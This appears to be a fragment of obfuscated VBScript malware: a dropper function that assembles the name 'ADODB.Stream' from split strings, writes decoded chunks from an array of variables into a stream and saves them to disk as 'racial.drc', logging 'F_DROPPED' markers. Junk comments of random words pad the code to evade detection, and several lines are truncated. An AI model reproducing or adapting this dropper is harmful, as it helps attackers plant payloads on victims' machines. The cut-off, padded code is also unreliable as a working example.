 Function PRJh()
GewqX("DEBUG: F_DROPPED - Start")
Dim osteopathic:Set osteopathic = CreateObject("ADO"+"DB.S"+"tr"+"eam")
With osteopathic
.Type = 2
.Charset = "ISO-8859-1"
.Open()
For Each codeposit in Array(rUM, dPO, XRbN, yrs, niTC, zVpd, FwV, FCp, bQec, SRtOv, bAS
.WriteText limpet(codeposit)
' phenomenal scarf mink skimpy ouch oblong housework samurai Texaco Powell sneer automa
Next
REM train funk polyhedra shadbush genius theorem squeeze Parthia phenolic hypothermia C
.Position = 0
.SaveToFile sandhill + "racial.drc", 2
' prank appanage carpet torus armature meanwhile avarice fracture corrodible Kerouac ca
.Close
REM yourselves deodorant afterlife, staphylococcus seater, Novak lady. bewilder,  10632
End With
GewqX("DEBUG: F_DROPPED - True")
End Function